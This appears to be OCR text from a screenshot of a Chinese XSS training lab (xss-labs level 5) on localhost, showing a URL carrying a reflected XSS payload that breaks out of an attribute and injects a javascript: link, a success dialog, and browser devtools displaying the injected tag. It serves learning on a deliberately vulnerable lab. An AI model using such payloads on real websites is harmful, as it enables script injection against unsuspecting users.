 欢迎来到level5
localhost/xss-labs/level5.php?keyword="><a+href%3D"javascript%3Aalert%28%29">&submit=搜索
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux 仿真 接口网站 大厂 社区 靶场 网站建站 其他收藏夹
localhost 显示
完成的不错!
确定 取消
欢迎来到lev
没有找到和"><a href="javascript:alert()">相关的结果.
"> 搜索
LEVEL5
payload的长度:31
网络 控制台 元素 6
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ⋯ </head>
<body> == $0
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href="javascript:alert()">相关的结果.
</h2>
<center> ⋯ </center>
<center> ⋯ </center>
<a href="javascript:alert()"> ⋯ </a>
<style> ⋯ </style>
</body>
</html>
html body
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器 :hov .cls
element.style {
}
body { 用户代理样式表
display: block;
margin: 8px;
}